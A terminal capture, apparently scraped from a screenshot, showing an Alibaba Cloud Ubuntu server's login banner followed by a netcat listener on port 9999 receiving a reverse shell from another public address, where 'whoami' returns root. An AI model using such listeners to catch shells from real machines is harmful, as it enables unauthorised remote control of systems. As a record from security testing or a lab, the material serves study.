 ? DISPLAY         : ✔  (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-73-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Fri Feb  9 08:43:55 PM CST 2024
  System load:                      0.06689453125
  Usage of /:                       14.5% of 39.01GB
  Memory usage:                     26%
  Swap usage:                       0%
  Processes:                        149
  Users logged in:                  1
  IPv4 address for br-5a2f480754ac: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            172.28.81.163
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
63 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
5 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
*** System restart required ***
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Fri Feb  9 19:46:56 2024 from 117.174.43.57
root@iZ0jl12z0dh4vg3tmt057yZ:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 222.77.96.237 39584
whoami
root